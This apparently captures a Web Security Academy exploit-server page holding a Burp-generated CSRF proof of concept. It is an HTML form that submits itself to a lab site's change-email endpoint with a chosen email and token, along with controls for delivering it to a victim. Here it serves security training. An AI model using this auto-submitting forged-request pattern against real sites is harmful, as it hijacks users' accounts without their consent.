 Craft a response
URL: https://exploit-0aa600a603760775802d4856019e009a.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a1600da03c4079480ab49550090007a.web-security-academy.net/my-account/change-email"
method="POST">
<input type="hidden" name="email" value="a@wiener" />
<input type="hidden" name="csrf" value="y4HRWZ5Wlwpk96b2VvhesevbtB7fznlG" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>
Store
View exploit
Deliver exploit to victim
Access log